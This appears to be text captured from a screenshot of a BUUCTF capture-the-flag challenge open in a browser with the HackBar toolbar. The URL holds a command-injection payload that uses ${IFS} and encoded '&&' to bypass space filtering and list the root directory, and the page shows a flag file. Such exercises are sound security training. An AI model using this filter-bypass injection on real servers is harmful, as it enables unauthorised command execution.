 BUUCTF在线评测
5b20b196-0251-446c-b455-b4
5b20b196-0251-446c-b455-b4
5b20b196-0251-446c-b455-b4
不安全 | 5b20b196-0251-446c-b455-b4041002eeb6.node4.buuoj.cn:81/?cmd=cd${IFS}..%26%26cd${IFS}..%26%26cd${IFS}..%26%26ls
bin boot dev etc fffflllaaaaggggg home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://5b20b196-0251-446c-b455-b4041002eeb6.node4.buuoj.cn:81/?cmd=cd${IFS}..%26%26cd${IFS}..%26%26cd${IFS}..%26%26ls
Enable POST ADD HEADER